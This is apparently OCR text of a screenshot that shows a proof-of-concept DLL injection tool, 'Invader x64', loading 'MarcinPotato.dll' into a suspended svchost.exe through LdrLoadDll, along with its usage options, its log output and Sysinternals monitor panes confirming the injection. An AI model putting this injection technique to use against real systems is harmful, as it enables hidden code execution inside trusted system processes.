 C:\Windows\System32\cmd.exe
Z:\work\Invader2\x64\Release>Invader2  -app C:\WINDOWS\system32\svchost.exe
Invader x64 (poc)
----------------------------------------------------------------------
*use:
-app path - path to target application, can't be used with -pid option
-dll path - path to dll to inject
-pid PID  - target process ID, can't be used with -app option
-dontdie  - do not let the attacked process die
----------------------------------------------------------------------
[+]. Dll: Z:\work\Invader2\x64\Release\MarcinPotato.dll
[+]. Target application wont die.
[+]. Application: C:\WINDOWS\system32\svchost.exe
[+]. Process C:\WINDOWS\system32\svchost.exe created with PID: 31564
[+]. Resume main thread - process was created with CREATE_SUSPENDED value
[+]. Breakpoint has been reached.
[-]. address: 0x00007FF88DC9D244
[+]. Correct breakpoint has been reached.
[-]. address: 0x00007FF88DC67C40
[-]. pid: 31564
[-]. tid: 30316
[-]. base of ntdll.dll: 0x00007FF88DBC0000
[-]. address of LdrLoadDll: 0x00007FF88DBFB0B0
[+]. Code should be injected.
[+]. Restored RIP: 0x00007FF88DC67C40
[+]. Original code restored.
[+]. Option -dontdie is set, attacked process will not die! (not on my watch :D)
[+]. Code injection done with SUSCCESS.
[+]. Deattach debugger was done, process should be still alive.
Z:\work\Invader2\x64\Release>
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time o... Process Name PID Operation Path
16:09:48... svchost.exe 31564 CreateFile Z:\work\Invader2\x64\Release\MarcinPotato.dll
16:09:48... svchost.exe 31564 QueryBasicInformationFile Z:\work\Invader2\x64\Release\MarcinPotato.dll
16:09:48... svchost.exe 31564 CloseFile Z:\work\Invader2\x64\Release\MarcinPotato.dll
16:09:48... svchost.exe 31564 CreateFile Z:\work\Invader2\x64\Release\MarcinPotato.dll
16:09:48... svchost.exe 31564 CreateFileMapping Z:\work\Invader2\x64\Release\MarcinPotato.dll
16:09:48... svchost.exe 31564 CreateFileMapping Z:\work\Invader2\x64\Release\MarcinPotato.dll
16:09:48... svchost.exe 31564 CreateFileMapping Z:\work\Invader2\x64\Release\MarcinPotato.dll
16:09:48... svchost.exe 31564 Load Image Z:\work\Invader2\x64\Release\MarcinPotato.dll
16:09:48... MsMpEng.exe 4860 CreateFile Z:\work\Invader2\x64\Release\MarcinPotato.dll
16:09:48... MsMpEng.exe 4860
Showing
Process Explorer - Sysinternals: www.sysinternals.com [LAPTOP-NKVIIBB0\Admin
File Options View Process Find DLL Users Help
<Filter by nam
Process CPU Private Bytes Working Set PID
svchost.exe 4 004 K 19 700 K 30164
LenovoVantage-(VantageCoreA... 43 924 K 41 304 K 30700
LenovoVantage-(LenovoService... 28 352 K 39 148 K 30900
svchost.exe Susp... 576 K 3 192 K 31564
firefox.exe < 0.01 144 524 K 89 504 K 31568
conhost.exe 6 188 K 15 012 K 31888
dllhost.exe 2 704 K 17 392 K 32268
dllhost.exe 4 852 K 13 912 K 32392
svchost.exe 3 264 K 14 960 K 32412
msedge.exe < 0.01 27 832 K 76 576 K 33172
MSBuild.exe 29 772 K 47 548 K 33704
firefox.exe < 0.01 32 864 K 40 500 K 33964
msedge.exe < 0.01 33 164 K 38 704 K 34992
MSBuild.exe
Name Description Company Name Pa
C_1250.NLS C:\
C_1250.NLS C:\
C_852.NLS C:\
C_852.NLS C:\
kernel32.dll Biblioteka DLL klienta Windows NT... Microsoft Corporation C:\
KernelBase.dll Biblioteka DLL klienta Windows NT... Microsoft Corporation C:\
l_intl.nls C:\
l_intl.nls C:\
locale.nls C:\
MarcinPotato.dll Z:\
ntdll.dll Biblioteka NT Layer DLL Microsoft Corporation C:\
svchost.exe Proces hosta dla usług systemu W... Microsoft Corporation C:\
ucrtbase.dll Microsoft® C Runtime Library Microsoft Corporation C:\
svchost.exe:31564 Properties
Image Performance Performance Graph Disk and Network GPU Graph Threads TCP/IP Security E
Count: 1
TID CPU Cycles Delta Suspend Count Start Address
5724 1 svchost.exe+0x5380
Thread 5724
Start 16:09:46 04.08.2022
State: Wait:Suspended Base Priority: 8
Kernel 0:00:00.046 Dynamic Priority: 8
User 0:00:00.000 I/O Priority: Normal
Context Switches: 3 698 Memory Priority: 5
Cycles: 126 081 000 Ideal Processor: 2
64 RH VC
16:10
04.08.2022
2